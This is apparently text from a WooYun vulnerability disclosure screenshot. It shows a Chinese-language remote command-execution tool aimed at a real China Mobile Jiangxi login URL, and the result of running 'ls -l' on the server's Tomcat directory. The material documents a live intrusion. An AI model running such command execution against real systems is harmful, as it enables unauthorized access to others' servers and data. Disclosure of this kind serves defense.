 请输入测试地址: //www.jx.10086.cn/xxt/home/loginNew.action 检测是否有漏洞
total 712
-rw-r--r-- 1 xxtweb dba 22227 Jun 6 23:04 bootstrap.jar
-rw-r--r-- 1 xxtweb dba 2374 Jun 6 23:04 catalina-tasks.xml
-rw-r--r-- 1 xxtweb dba 11794 Jun 6 23:04 catalina.bat
-rwxr-xr-x 1 xxtweb dba 15995 Jun 6 23:04 catalina.sh
-rw-r--r-- 1 xxtweb dba 315608 Jun 6 23:04 commons-daemon-native.tar.gz
-rw-r--r-- 1 xxtweb dba 16337 Jun 6 23:04 commons-daemon.jar
-rw-r--r-- 1 xxtweb dba 1342 Jun 6 23:04 cpappend.bat
-rw-r--r-- 1 xxtweb dba 2108 Jun 6 23:04 digest.bat
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org